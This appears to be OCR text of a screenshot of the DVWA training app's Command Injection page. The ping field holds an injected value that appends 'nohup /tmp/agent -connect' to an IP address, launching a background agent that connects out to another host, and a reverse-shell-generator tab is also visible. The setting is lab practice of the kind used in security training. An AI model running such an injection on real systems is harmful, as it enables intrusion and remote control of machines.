 Online - Reverse Shell Ge
Vulnerability: Command I
WA/vulnerabilities/exec/#
bar. Manage bookmarks...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;nohup /tmp/agent -connect 192.16 Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.006 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.027 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3086ms
rtt min/avg/max/mdev = 0.006/0.021/0.027/0.008 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection